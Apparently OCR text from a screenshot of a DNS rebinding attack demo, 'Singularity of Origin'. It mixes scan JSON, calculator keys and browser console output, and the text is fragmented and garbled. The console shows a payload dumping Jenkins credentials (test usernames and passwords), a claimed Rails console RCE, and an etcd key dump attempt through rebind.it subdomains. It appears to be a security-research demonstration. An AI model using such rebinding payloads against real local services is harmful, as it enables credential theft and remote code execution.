 Activities XCalc Jul 7 22:25
Singularity of Origin DNS Rebinding Automatic Attack - Chromium
Singularity of Origin DNS view-source:rebind.it/aut
oattack-demo.html
Calculator
{ "erro son": null, "start": 1562563518096, "end": 1562563518219, "duration": 123, "target": { "address": "0.0.0.0", "port": "8080" } }
{ "erro son": null, "start": 1562563518177, "end": 1562563518467, "duration": 290, "target": { "address": "0.0.0.0", "port": "3000" } }
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
π x! ( ) ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
DNS ress
Jen sole
targe ion: 977807245,
strategy: ma. DNS rebinding successful!
Rails Console RCE
target: 0.0.0.0:3000, session: 3573946521,
strategy: ma. DNS rebinding successful!
Elements Console Sources Network Performance Memory Application Security Audits 21
top Filter Default levels
attack frame s-35.185.206.165-0.0.0.0-977807245-ma-e.d.rebind.it received a response payload.js:273
Server response: [class:class org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl, id:NCC-Secret- soopayload.html?rnd=…006408421168885:601
Text, descriptor:org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl$DescriptorImpl@7550e0bd, scope:GLOBAL, description:my NCC secret text
test, secret:t0p s3cr3t TeXT]
[password:t0ps3cret, class:class com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl, id:123,
descriptor:com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl$DescriptorImpl@2b844d0e, scope:GLOBAL, description:ncc test 1,
username:ncc1]
[password:t0ps3cret2, class:class com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl, id:myID,
descriptor:com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl$DescriptorImpl@2b844d0e, scope:GLOBAL, description:my descr,
username:ncctestuser2]
Result: [org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl@2bb0cc0b,
com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl@be32, com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl@335bc7]
.
GET http://s-35.185.206.165-0.0.0.0-3573946521-ma-e.d.rebind.it:3000/v2/keys 404 (Not Found) soopayload.html?rnd=…725451145345958:411
Payload: Etcd k/v dump has rejected a service for frame: http://s-35.185.206.165-0.0.0.0-3573946521-ma-e.d.rebind.i soopayload.html?rnd=…725451145345958:877